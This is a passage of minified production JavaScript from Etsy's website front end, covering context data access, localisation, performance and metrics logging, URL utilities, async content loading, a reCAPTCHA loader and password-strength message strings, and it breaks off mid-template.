s={accessibleHide(e){if(!e)return;e.classList.add("display-none");e.setAttribute("aria-hidden","true")},accessibleShow(e){if(!e)return;e.classList.remove("display-none");e.setAttribute("aria-hidden","false")},wtAccessibleHide(e){if(!e)return;e.classList.add("wt-display-none");e.setAttribute("aria-hidden","true")},wtAccessibleShow(e){if(!e)return;e.classList.remove("wt-display-none");e.setAttribute("aria-hidden","false")},wtAccessibleBtnLoading(e){if(!e)return;e.classList.add("wt-btn--is-loading");e.setAttribute("aria-disabled","true")},wtAccessibleBtnLoaded(e){if(!e)return;e.classList.remove("wt-btn--is-loading");e.setAttribute("aria-disabled","false")}}},15666:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(77924);const i="csrf_nonce";const a=(0,s["default"])(i)},45257:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(66220);function i(){let e=s["default"].getData("locale_settings.currency.code",null);let t=s["default"].getData("locale_settings.language.code",null);let n=s["default"].getData("locale_settings.region.code",null);if(!e||!t||!n)return null;e instanceof Array&&e[0]&&(e=e[0]);t instanceof Array&&t[0]&&(t=t[0]);n instanceof Array&&n[0]&&(n=n[0]);return`${e}|${t}|${n}`}},66220:(e,t,n)=>{"use strict";n.d(t,{default:()=>b});const s=window.Etsy=window.Etsy||{};s.Context=s.Context||{};const i=s.Context.feature||{};const a=s.Context.variant||{};let r=s.Context.data||{};const o=s.Context.locale||null;function l(e){let t=i;false;if(!Object.prototype.hasOwnProperty.call(t,e))return false;return!!t[e]}function c(e,t){const n=String(e).split(".");let s=r;const i=arguments.length>1;false;if("string"!==typeof e||n.length<1)throw new Error(`Etsy.Context.getData() called with an invalid key: ${e}`);while(n.length>1&&n[0]&&Object.prototype.hasOwnProperty.call(s,n[0])){const e=n.shift();if(!e)continue;s=s[e]}if(n.length>1||!n[0]||!Object.prototype.hasOwnProperty.call(s,n[0])){if(i)return t;throw new Error(`Etsy.Context.getData() called with an unspecified key, no default value provided: ${e}`)}return s[n[0]]}function u(e,t=null){const n=c(e,t);return"boolean"===typeof n?n:t}function d(e,t=null){const n=c(e,t);return"string"===typeof n?n:t}function h(e,t=null){const n=c(e,t);return"number"===typeof n?n:t}function p(e,t=null,n){const s=c(e,null);const i=s&&"object"===typeof s&&!Array.isArray(s);if("function"===typeof t)return i&&t(s)?s:null;const a=n||(e=>!!e);return i&&a(s)?s:t}function f(e,t=null,n){const s=c(e,null);if("function"===typeof t)return Array.isArray(s)?s.filter(t):null;if(n)return Array.isArray(s)?s.filter(n):t;return Array.isArray(s)?s:t}function v(...e){return e.reduce(((e,t)=>({[t]:c(t,null),...e})),{})}function m(e,t){const n=a[e];if(!n||"string"!==typeof n)return t;return n}function g(){if(!o||!Object.prototype.hasOwnProperty.call(o,"decimal_point")||!Object.prototype.hasOwnProperty.call(o,"thousands_sep"))return null;return o}s.Context.__FORCE_OVERRIDE_CONTEXT_DATA__PLEASE_DONT_USE_THIS_OH_GOD_WHY_GOD_WHY=function(e){s.Context.data=e;r=e};s.Context.__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW=function(e){Object.assign(s.Context.data,e)};s.Context.featureIsEnabled=l;s.Context.getData=c;s.Context.getBoolean=u;s.Context.getString=d;s.Context.getNumber=h;s.Context.getObject=p;s.Context.getArray=f;s.Context.pluck=v;s.Context.getVariant=m;s.Context.getLocale=g;const _=s.Context;const b=_},70696:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(60109);var i=n.n(s);var a=n(66220);const r={};var o={catalog:{},_hogan:{msgNotFoundErrorTemplate:"",keyNotFoundErrorTemplate:"",pluralErrorTemplate:""},addObjToEtsyMsg(e,t,n){"undefined"===typeof o.catalog[e]&&(o.catalog[e]={});const s=t[1];n?"root-locale"!==n?o.catalog[e][n]=s:o.catalog[e][a["default"].getData("locale_settings.language.code","en-US")]=s:o.catalog[e]=s},get(e,t,n){let s,i;s=n&&"root-locale"!==n?n:a["default"].getData("locale_settings.language.code","en-US");i=o.catalog[e][s];if(i)return i[t];false;return""},getWithVariables(e,t,n,s,r){let l=n||a["default"].getData("locale_settings.language.code","en-US"),c=window.tmplStr=o.get(e,t,l),u=[e,t,l].join("::");if(void 0!==r&&"object"===typeof c&&c instanceof Array&&2===c.length){c=o.pickPluralCase(c[0],c[1],r);u=[e,t,l,r].join("::")}false;void 0===o._hogan[u]&&(o._hogan[u]=i().compile(c));return o._hogan[u].render(s)},pickPluralCase(e,t,n){const s="is";const i="ends_in";const a="ends_in_except";const r="ends_in_except_ends_in";const l="or";const c="else";const u=function e(t,n){for(let s=0,i=t.length;s<i;s++){const e=t[s];if(d(e,n))return s}throw new Error(`Missing the everything-else case in: ${JSON.stringify(t)}`)};var d=function(e,t){switch(e[0]){case s:return h(e[1],t);case a:if(h(e[3],t))return false;return p(t,e[2],e[1]);case r:if(p(t,e[4],e[3])&&!h(e[5],t))return false;return p(t,e[2],e[1]);case i:return p(t,e[2],e[1]);case l:for(let n=1,s=e.length;n<s;n++)if(d(e[n],t))return true;return false;case c:return true;default:throw new Error(`Invalid case type: ${e[0]}`)}};var h=function(e,t){for(let n=0,s=e.length;n<s;n++){const s=e[n];if(s instanceof Array){if(s[0]<=t&&t<=s[1])return true}else if(parseInt(t)===parseInt(s))return true}return false};var p=function(e,t,n){const s=e%t;return h(n,s)};if(e.length!==t.length)throw new Error(o._hogan.pluralErrorTemplate.render({message:"'content' and 'parsedPluralForms' should have identical `.length`s.",cases:e,forms:t,count:n}));try{var f=u(t,n)}catch(v){throw new Error(o._hogan.pluralErrorTemplate.render({message:v.message,cases:e,forms:t,count:n}))}if(void 0===e[f])throw new Error(o._hogan.pluralErrorTemplate.render({message:"there isn't an entry in 'content' for the plural index that should be used",cases:e,forms:t,count:n}));return e[f]},validateMsgExists(e,t,n,s){if(!e)throw new Error(o._hogan.msgNotFoundErrorTemplate.render({msg:[t,n,s].join(" - "),msgs:Object.keys(o.catalog[t][s]).join()}))},validateAllKeysInData(e,t,n){let s=r[e];s||(s=r[e]=t.split(/{{{?|}}}?/g).filter(((e,t)=>t%2!==0)).map((e=>e.trim())));const i=s.filter((e=>!n.hasOwnProperty(e)));if(i.length>0)throw new Error(o._hogan.keyNotFoundErrorTemplate.render({key:i.join()}))}};false;const l=o},38845:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(71089);const i=window;const a=new Set;const r=(e,t=false)=>{var n,r,o;if("function"!==typeof(null===(n=i.__etsy_logging)||void 0===n||null===(r=n.perf)||void 0===r?void 0:r.prefixMarkMeasure)){i.__etsy_perf?s["default"].captureMessage("[Service Worker] An outdated perf const was detected on the window object"):s["default"].captureException("window.__etsy_logging.perf.prefixMarkMeasure is not a function");return}if("function"!==typeof(null===(o=i.performance)||void 0===o?void 0:o.mark))return;const l=t?e:i.__etsy_logging.perf.prefixMarkMeasure(e);i.performance.mark(l);t&&a.add(l)};const o=(e,t,n)=>{var r,o,l;if("function"!==typeof(null===(r=i.__etsy_logging)||void 0===r||null===(o=r.perf)||void 0===o?void 0:o.prefixMarkMeasure)){s["default"].captureException(new Error("window.__etsy_logging.perf.prefixMarkMeasure is not a function"));return}if("function"!==typeof(null===(l=i.performance)||void 0===l?void 0:l.measure))return;i.performance.measure(i.__etsy_logging.perf.prefixMarkMeasure(e),t?a.has(t)?t:i.__etsy_logging.perf.prefixMarkMeasure(t):void 0,n?a.has(n)?n:i.__etsy_logging.perf.prefixMarkMeasure(n):void 0)};const l=e=>{var t,n;if("function"!==typeof(null===(t=i.__etsy_logging)||void 0===t||null===(n=t.perf)||void 0===n?void 0:n.prefixMarkMeasure)){s["default"].captureException(new Error("window.__etsy_logging.perf.prefixMarkMeasure is not a function"));return""}return i.__etsy_logging.perf.prefixMarkMeasure(e)};const c=e=>{var t,n,s;if("function"!==typeof(null===(t=i.__etsy_logging)||void 0===t||null===(n=t.perf)||void 0===n||null===(s=n.logger)||void 0===s?void 0:s.getMetricsFromQueue))return{};return i.__etsy_logging.perf.logger.getMetricsFromQueue(e)};const u=()=>{var e,t;if(!(null!==(e=i.__etsy_logging)&&void 0!==e&&null!==(t=e.perf)&&void 0!==t&&t.e))return[];return i.__etsy_logging.perf.e};const d=()=>{var e,t;if(!(null!==(e=i.__etsy_logging)&&void 0!==e&&null!==(t=e.perf)&&void 0!==t&&t.e))return;i.__etsy_logging.perf.e=[]};const h={mark:r,measure:o,prefixMarkMeasure:l,getMetricsFromQueue:c,getMetricQueue:u,clearMetricQueue:d}},52794:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});function s(e){const t=h(e||document.URL);const n=t.indexOf("?");const s={};if(-1!==n){const e=t.substring(n+1);const i=e.split("&");i.forEach((e=>{const[t,n]=e.split("=");t&&n&&(s[decodeURIComponent(t)]=decodeURIComponent(n.replace(/\+/g,"%20")))}))}return s}function i(e,t){const n=d(e);const i={...s(e),...t};const a=u(h(e));return`${a}?${p(i)}${n}`}function a(e,t){const n={};const a=s(e);Object.entries(t).forEach((([e,t])=>{n[e]=t(a[e])}));return i(e,n)}function r(e,t){const n=s(e);const i=d(e);const a=u(h(e));t.forEach((e=>{delete n[e]}));return`${a}?${p(n)}${i}`}function o(e=void 0){if(!e)return window.location.pathname;const t=document.createElement("a");t.href=e;return t.pathname}function l(e){const t=document.createElement("a");t.href=e;return t.pathname+t.search+t.hash}function c(e=void 0){let t="";let n="";if(e){const s=document.createElement("a");s.href=e;({protocol:t,host:n}=s)}else({protocol:t,host:n}=window.location);return`${t}//${n}`}function u(e){const t=e.indexOf("?");return-1!==t?e.substring(0,t):e}function d(e){const t=e.indexOf("#");return-1!==t?e.substring(t,e.length):""}function h(e){const t=e.indexOf("#");return-1!==t?e.substring(0,t):e}function p(e){if("object"!==typeof e||null===e)return"";const t=[];Object.entries(e).forEach((([e,n])=>{null!==n&&void 0!==n&&""!==n&&t.push(`${encodeURIComponent(e)}=${encodeURIComponent(n).replace(/%20/g,"+")}`)}));return t.join("&")}function f(){return document.location.href}const v={getParameters:s,appendOrReplaceParameters:i,updateParameters:a,removeParameters:r,getPath:o,getFullPath:l,getDomain:c,removeQueryString:u,getFragmentIdentifier:d,removeFragmentIdentifier:h,constructQueryString:p,getLocationHref:f}},71089:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s,i;const a=function(){};const r=!window.Sentry;const o="object"===typeof window?null===(s=window.console)||void 0===s?void 0:s.log:null;const l="object"===typeof window?null===(i=window.console)||void 0===i?void 0:i.error:null;const c=window.Sentry||{withScope(e){const t={setExtra:a,setTag:a,setExtras:a,setTags:a};e(t)},configureScope:a,setExtra:a,setTag:a,setExtras:a,setTags:a,captureException:l||a,captureMessage:o||a}},78313:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});const s=[];for(let r=0;r<256;r++)s[r]=(r<16?"0":"")+r.toString(16);function i(){const e=4294967295*Math.random()|0;const t=4294967295*Math.random()|0;const n=4294967295*Math.random()|0;const i=4294967295*Math.random()|0;return`${s[255&e]+s[e>>8&255]+s[e>>16&255]+s[e>>24&255]}-${s[255&t]}${s[t>>8&255]}-${s[t>>16&15|64]}${s[t>>24&255]}-${s[63&n|128]}${s[n>>8&255]}-${s[n>>16&255]}${s[n>>24&255]}${s[255&i]}${s[i>>8&255]}${s[i>>16&255]}${s[i>>24&255]}`}const a=i},79073:(e,t,n)=>{"use strict";n.d(t,{errorQueue:()=>d,firedEvents:()=>u,getLogEvent:()=>p,getLogEventImmediately:()=>f,isBot:()=>v,storeAsyncAb:()=>g});var s,i,a,r;const o=window;const l=e=>{var t;if("function"!==typeof(null===(t=o.__etsy_logging)||void 0===t?void 0:t.adminPublishEvent))return;o.__etsy_logging.adminPublishEvent(e)};const c=e=>{var t;if("function"!==typeof(null===(t=o.__etsy_logging)||void 0===t?void 0:t.updateLoc))return;o.__etsy_logging.updateLoc(e)};const u=(null===(s=o.__etsy_logging)||void 0===s?void 0:s.firedEvents)||[];const d=(null===(i=o.__etsy_logging)||void 0===i?void 0:i.errorQueue)||[];const h=()=>{};const p=()=>{var e,t;return(null===(e=o.__etsy_logging)||void 0===e||null===(t=e.eventpipe)||void 0===t?void 0:t.logEvent)||h};const f=()=>{var e,t;return(null===(e=o.__etsy_logging)||void 0===e||null===(t=e.eventpipe)||void 0===t?void 0:t.logEventImmediately)||h};const v=(null===(a=o.__etsy_logging)||void 0===a||null===(r=a.bots)||void 0===r?void 0:r.isBot)||false;const m=e=>{var t,n;null!==(t=o.__etsy_logging)&&void 0!==t&&null!==(n=t.defaults)&&void 0!==n&&n.page_guid&&(o.__etsy_logging.defaults.page_guid=e)};const g=e=>{o.__etsy_logging&&(o.__etsy_logging.asyncAb={...e,...o.__etsy_logging.asyncAb})}},28429:(e,t,n)=>{"use strict";n.d(t,{wrapAjaxOptionsWithLogging:()=>o});var s=n(37159);var i=n(3693);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class r{constructor(e,t={}){a(this,"routeName",void 0);a(this,"url",void 0);a(this,"ajaxData",void 0);a(this,"window",void 0);this.routeName=e;this.url=t.url||"";this.ajaxData=t.data||{};this.window=s["default"].get()}getNumSpecsRequested(){return this.ajaxData.specs?Object.keys(this.ajaxData.specs).length:0}getPerformanceEntryRegExp(){const e=this.window.location?this.window.location.origin:"";return new RegExp(`^${this.escape(e+this.url)}`)}escape(e){return e.replace(/[-/\\^&?._]/g,"\\$&")}getPerformanceResourceTiming(){var e;if(null!==(e=this.window.performance)&&void 0!==e&&e.getEntriesByType){const e=this.getPerformanceEntryRegExp();const t=this.window.performance.getEntriesByType("resource")||[];const n=t.find((t=>!!t.name&&t.name.match(e)));return n}return null}complete(e){const t=this.getPerformanceResourceTiming()||{};const n={duration:Math.floor(t.duration||0),transfer_size:t.transferSize};const s={specs_requested:this.getNumSpecsRequested(),status_code:e.status};Object.entries(n).forEach((([e,t])=>{void 0!==t&&i["default"].timing(`async_spec_load.js.${this.routeName}.${e}`,t,.1)}));Object.entries(s).forEach((([e,t])=>{void 0!==t&&i["default"].increment(`async_spec_load.js.${this.routeName}.${e}.${t}`,.1)}))}}function o(e,t){const n=t||{};const s=new r(e,n);const i=t["complete"];const a=function(...e){i&&"function"===typeof i&&i(...e);s.complete(e[0])};n.complete=a;return n}},47881:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var s=n(3936);var i=n.n(s);var a=n(47777);var r=n(95688);var o=n(42315);var l=n(66220);var c=n(28429);var u=n(52794);var d=n(71089);var h=n(38845);const p={GET:"GET",POST:"POST"};const f=["async_active_filters","async_filter_rail","async_search_results","async_top_filters","cart_async_lsao_recs","cart_async_recs","collections-items-paginated-section","collectionsList","CollectionsRecs","desktop_async_mfts","free-shipping-bundle","gift_mode_async","gift_mode_occasion_async","gift_mode_results_async","google_tag_manager","home_async_signed_out","home_async","impact_tracker_async","listing_async_bottom_collections","listing_async_bottom","listingCards","market_async_faq","market_async_guides_carousel","market_async_perso_query_suggestions","market_async_recs","market_async_related_terms","market_async_reviews","market_async_technique_query_suggestions","neu-quick-view","nlp_suggested_searches","nlp_async","nlp_async_signed_out","notificationsUpdatesPreview","post_add_to_cart_overlay_content","receiptModal","reviews","search_async_gift_ideas","search_async_gifting_banner","search_async_narrow_by_style","search_async_narrow_by_theme_middle","search_async_narrow_by_theme_top","search_async_narrowing_modules","search_async_ppfy_recs","search_async_recs","search-pathways","search_async_perso_query_suggestions","search_async_technique_query_suggestions","search_async_related_query_suggestions","shop_home_async_items","sh_lazy_load","listing_async_circle_tags","listing_async_circle_tags_below_mfts","fullscreen_convos_modal"];function v(e){return!!f.find((t=>t===e))}let m=0;const g=(0,o["default"])(((e,t,n,s,o,f=null,g)=>{const _=`${e}_${++m}`;h["default"].mark(`async_spec_start_${_}`);const b=s||p.POST;if(!(b in p))return i().Deferred().rejectWith(new Error(`Invalid fetch type: ${b}`));const y=n||l["default"].getNumber("neu_api_specs_sample_rate");const w=l["default"].getBoolean("runtime_analysis");const E=b===p.POST?r["default"]:a["default"];const S={specs:t,stats_sample_rate:null!==y&&void 0!==y?y:void 0,log_performance_metrics:v(e),runtime_analysis:null!==w&&void 0!==w?w:void 0};l["default"].featureIsEnabled("is_buildavite_enabled")&&(S["is_buildavite_enabled"]=true);let T=e;const C=u["default"].getParameters();const A=C["x_cluster_name"];const O=C["cross_stitch_tag"];if(o)if(b===p.POST){T=`${e}?features=${o}`;A&&(T+=`&x_cluster_name=${A}`)}else{S["features"]=o;A&&(S["x_cluster_name"]=A)}O&&(T+=`${T.includes("?")?"&":"?"}cross_stitch_tag=${O}`);g&&(T=u["default"].appendOrReplaceParameters(T,g));f&&(S["view_data_event_name"]=f);const L=l["default"].getBoolean("is_eligible_for_showing_more_items_on_explore_more",false);let I;if(v(e)){S.log_performance_metrics=true;I=E(T,S);I=(0,c.wrapAjaxOptionsWithLogging)(e,I)}else I=E(T,S);I.headers={...I.headers,"x-recs-primary-referrer":document.referrer,"x-recs-primary-location":document.location.href,"x-recs-should-show-more":L};if(I.data instanceof Object&&b===p.POST&&!false)try{I.data=JSON.stringify(I.data);I.contentType="application/json"}catch(N){d["default"].captureException(N)}return i().ajax(I).done((()=>h["default"].measure(`async_spec_measure_${_}`,`async_spec_start_${_}`)))}))},42315:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(3936);var i=n.n(s);var a=n(66220);var r=n(3693);var o=n(37159);var l=n(92238);var c=n(71089);var u=n(79073);var d=n(87968);var h=n(33553);function p(e){const t="[data-neu-spec-placeholder]";const n="[data-neu-spec-placeholder-data]";function s(t,n,s,i,a,r=null){const o={};o[t]=[n,s];const l=a?w():null;return e(t,o,null,i,l,r).done((e=>{(0,u.storeAsyncAb)(e.abAttributes)}))}function p(t,n,s,i=false){const a={};const r=i?w():null;n.forEach((e=>{a[e.spec_name]=[e.spec_name,e.spec_args]}));return e(t,a,null,s,r).done((e=>{(0,u.storeAsyncAb)(e.abAttributes)}))}let f=0;function v(e,s,r,o){const u=s||t;const d=r||n;const h={};const p={};let v=false;i()(u).each((function(){const t=i()(this);const n=`spec${++f}`;const s=t.find(d).text();if(!s||!s.length){const t="Empty text for NeuSpec Loader template";c["default"].captureMessage(t,{level:"info",extra:{originalSpecName:e,parentSelector:u,childSelector:d}});false;return}let r;try{r=JSON.parse(s)}catch(_){const t="Could not parse JSON in NeuSpec Loader";c["default"].captureMessage(t,{level:"info",extra:{originalSpecName:e,parentSelector:u,childSelector:d,text:s}});false;return}if(!r||"object"!==typeof r)return;const m=r.spec_name;h[n]=[m,r.args||{}];v=true;const g=function(e){const s=e.output;const i=s[n];const r=t.get(0);if(void 0!==i){var o;r.getBoundingClientRect().top<=-1&&l["default"].logEvent({event_name:"spec_loaded_above_viewport",spec_name:m,has_activity:a["default"].getBoolean("has_activity")});let e=document.createElement("div");i.includes("shadowrootmode")&&"function"===typeof e.setHTMLUnsafe?e.setHTMLUnsafe(i):e.innerHTML=i;1===e.childElementCount&&e.firstChild instanceof HTMLElement&&(e=e.firstChild);null===(o=r.parentElement)||void 0===o?void 0:o.replaceChild(e,r);return e}return null};p[n]=o&&"function"===typeof o?function(e){const s=g(e);o(m,s,{specId:n,placeholder:t,response:e})}:g}));return{args:h,shouldSend:v,replaceMarkup(e){Object.entries(p).forEach((([t,n])=>{n(e)}))}}}function m(t,n={}){const s=n||{};const a=s.selectors||{};const o=s.done||function(){return};const l=s.afterReplaceMarkupEach||null;const c=v(t,a.placeholder,a.childData,null!==l&&void 0!==l?l:void 0);if(!c.shouldSend)return i().Deferred().resolveWith({output:[]});const d=s.passThroughUrlParamFeatures?w():null;let h=0;const p=performance.now();return e(t,c.args,null,null,d,null,s.additionalParams).fail((e=>{y(t);r["default"].increment(`neu.async_spec.specs_fetch.${t}.fail`,.1)})).done((e=>{r["default"].increment(`neu.async_spec.specs_fetch.${t}.success`,.1);(0,u.storeAsyncAb)(e.abAttributes);const n=()=>{o(e);_(e);b(e)};g(e.cssFiles,e.jsFiles,c.replaceMarkup,e).then((()=>{const e=performance.now();h=e-p;r["default"].increment(`neu.async_spec.with_assets.${t}.success`,.1);n();r["default"].timing(`neu.async_spec.with_assets.${t}.success.timing`,h)})).catch((()=>{r["default"].increment(`neu.async_spec.with_assets.${t}.fail`,.1);n()}))}))}function g(e,t,n,s){return(0,d["default"])(e).then((()=>{n(s);return(0,h["default"])(t)}))}function _(e){var t;const n=null===(t=e.jsData)||void 0===t?void 0:t.bespoke_neu_api_specs_stats;if(n&&"object"===typeof n&&!Array.isArray(n)){const e=new CustomEvent("neuSpecDataLoadComplete",{detail:{...n,is_loaded_async:true}});window.dispatchEvent(e)}}function b(e){const t=new CustomEvent("neuSpecDomLoadComplete",{detail:e});window.dispatchEvent(t)}function y(e){const t=new CustomEvent("neuSpecDataLoadFail",{detail:{routeName:e}});window.dispatchEvent(t)}function w(){const e=o["default"].get().location.search||"";const t=e.match(/features=(.*?)(&|$)/i);if(t&&3===t.length)return t[1];return new URLSearchParams(window.location.search).get("features")}return{getSpecArgsAndCallback:v,lazyLoad:m,fetch:e,fetchOne:s,fetchMany:p,getUrlParamFeatures:w,DEFAULT_PLACEHOLDER_SELECTOR:t,DEFAULT_CHILD_DATA_SELECTOR:n}}},77924:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(66220);var i=n(3693);function a(e){var t,n;return null!==(t=null===(n=document.querySelector(`meta[name='${e}'], meta[property='${e}']`))||void 0===n?void 0:n.getAttribute("content"))&&void 0!==t?t:""}function r(e){return()=>{const t=window.Etsy||{};const n=t[e];const r="string"===typeof n?n:a(e);const o=s["default"].getString(e,r);o||i["default"].increment(`common_nonce_missing.${e}`,.1);return o}}},62130:(e,t,n)=>{"use strict";n.d(t,{getPageGuid:()=>o});var s=n(66220);var i=n(71089);var a=n(78313);var r=n(79073);const o=()=>{const e=s["default"].getString("page_guid","");e||false||i["default"].captureMessage("page_guid missing from Etsy Context");return e};const l=e=>{extend(Context.data,{page_guid:e});eventpipeSetPageGuid(e)};const c=()=>{const e=UUID();e||Sentry.captureMessage("next_async_request_page_guid missing from Etsy Context");l(e);return e}},44837:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(71089);var i=n(29965);var a=n(66220);window.Etsy=window.Etsy||{};const r=window.Etsy;const o=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const c='.grecaptcha-badge[data-style="bottomright"]';const u=".js-recaptcha-load-error";const d={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function h(){const e={};const t="EtsyRenderRecaptcha1437762502";let n=false;let i;let r=false;const h=[];const p=[];const f=[];const v=function(e){if(!I(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const i=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const a={sitekey:t,action:s,theme:i,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const n=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(n)},"expired-callback"(t){const n=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(n)}};[...document.querySelectorAll(c)].forEach((e=>{e.style.display="none"}));let r=null;if("checkbox"===n||"checkbox_difficult"===n)r=window.grecaptcha.enterprise.render(e,a);else{if("invisible"!==n){e.style.display="none";return}{a["size"]="invisible";r=window.grecaptcha.enterprise.render(e,a);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(r);window.grecaptcha.enterprise.execute(r)}),0)};window.grecaptcha.enterprise.execute(r);e.addEventListener("recaptcha_expired",t)}}null!==r&&void 0!==r&&f.push(r)};const m=function(e){h.push(e)};i=m;const g=window[t]=function(){r=true;i=v;let e;while(h.length>0){e=h.shift();b(e)}let t;while(p.length>0){t=p.shift();t()}};function _(e){r?e():p.push(e)}function b(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;C(t,n,(()=>{"score"!==n&&[...e.parentNode.querySelectorAll(u)].forEach((e=>{e.classList.remove("wt-display-none")}))}));i(e)}))}function y(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<f.length;++e)window.grecaptcha.enterprise.reset(f[e])}function w(e){e&&b(e.querySelectorAll(o))}function E(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const n=e.dataset.sitekey;const i=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(n,{action:i}).then((n=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=n}));t(n)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:i}})}))}))}function S(n,s){const i=n.dataset.sitekey;if(e[i])E(n,s);else{window[t]=()=>{E(n,s);window[t]=g};C(i,"score")}}function T(){if(n||!window.document)return;n=true;b(O())}function C(n,s,i){if(!e[n]){const a=document.createElement("script");const r="score"===s?n:"explicit";const o="score"===s?"&badge=none":"";a.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${r}&hl=${A()}${o}`;a.setAttribute("defer","");i&&(a.onerror=i);document.body.appendChild(a);e[n]=true}}function A(){var e,t;const n=(null===(e=a["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=d[n];if(void 0!==s)return s;return"en"}function O(){return[...document.querySelectorAll(o)].filter((e=>L(e)&&I(e)))}function L(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function I(e){return"true"!==e.dataset.etsyLoaded}return{autoload:T,executeEnterpriseRecaptcha:E,renderRecaptcha:b,renderChildRecaptchas:w,resetRecaptchas:y,loadRecaptchaAndExecute:S,onRecaptchaLoaded:_}}if("object"!==typeof r.Recaptcha){r.Recaptcha=h();(0,i.onWindowLoaded)(r.Recaptcha.autoload)}const p=r.Recaptcha},43872:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e,t){return e.replace(/\{\{(\w+)\}\}/g,((e,n)=>`${t[n]}`))}},37159:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});const s={get(){return window}}},92238:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(79073);const i=e=>"object"===typeof e&&null!==e&&Object.values(e).every((e=>Array.isArray(e)&&e.every((e=>"string"===typeof e))));const a={logEvent:e=>(0,s.getLogEvent)()(e),logEventImmediately:e=>(0,s.getLogEventImmediately)()(e)};const r=a},3693:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(15666);var i=n(29965);var a=n(34476);var r=n(61716);function o(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const l=100;class c{constructor(){o(this,"url","/api/v3/ajax/public/statsd");o(this,"queuedMetrics",[]);o(this,"debouncedSend",void 0);this.debouncedSend=false?0:(0,a["default"])((()=>this.send()),l)}increment(e,t){this.sampleAndEnqueue(t,(()=>({method:"increment",stats:e})))}updateStats(e,t=1,n){this.sampleAndEnqueue(n,(()=>({method:"updateStats",stats:e,delta:t})))}timing(e,t,n){this.sampleAndEnqueue(n,(()=>({method:"timing",stats:e,time:t})))}setUrl(e){this.url=e}resetState(){this.queuedMetrics=[]}send(){if(0===this.queuedMetrics.length)return;const e=this.queuedMetrics;this.queuedMetrics=[];const t=JSON.stringify({stats:e,_nnc:(0,s["default"])()});const n=navigator&&"function"===typeof navigator.sendBeacon&&this.sendWithSendBeacon(t);n||this.sendWithEtsyFetch(t)}disable(){this.debouncedSend=void 0}sendWithSendBeacon(e){return navigator.sendBeacon(this.url,e)}sendWithEtsyFetch(e){(0,r["default"])(this.url,{method:"POST",body:e})}sampleAndEnqueue(e,t){var n;const s="undefined"===typeof e||this.shouldSample(e);if(!s)return;const i=t();e&&(i.sampledRate=e);this.queuedMetrics.push(i);null===(n=this.debouncedSend)||void 0===n?void 0:n.call(this)}shouldSample(e){return Math.random()<e}}let u=window.Etsy.StatsD;if(!u){u=new c;(0,i.onWindowUnloaded)((()=>u.send()));window.Etsy.StatsD=u}const d=u},13547:(e,t,n)=>{"use strict";n.d(t,{default:()=>Re});var s=n(31755);var i=n(87968);var a=n(71089);var r=n(66220);var o=n(70696);const l={tips_strong_password:"Tips for a strong password",weak_password:"Password quality: Weak",better_password:"Password quality: Better",strong_password:"Password quality: Strong",show_password:"Show",hide_password:"Hide",dont_use_previous_password:"Don't use a previous password",dont_use_name_or_email_in_password:"Don't use your name or email in the password",use_8_characters:"Use 8 characters (6 characters minimum)",use_mix_of_numbers_and_symbols:"Use a mix of numbers and symbols"};const c="en-GB";o["default"].addObjToEtsyMsg("Join_Neu_View_PasswordStrengthDescription",["",l],c);function u(e,t,n){if(void 0!==n)return o["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,c,t,n);return void 0===t?o["default"].get("Join_Neu_View_PasswordStrengthDescription",e,c):o["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,c,t)}var d=n(60109);var h=n.n(d);h().partialsMap=h().partialsMap||{};const p=new(h().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div id="myProgress" class="progress-bar-outer wt-mt-xs-2">');s.b("\n"+n);s.b('    <div id="myBar" class=\'bar ');s.b(s.v(s.f("progress",e,t,0)));s.b("'></div>");s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-message-open wt-mt-xs-2 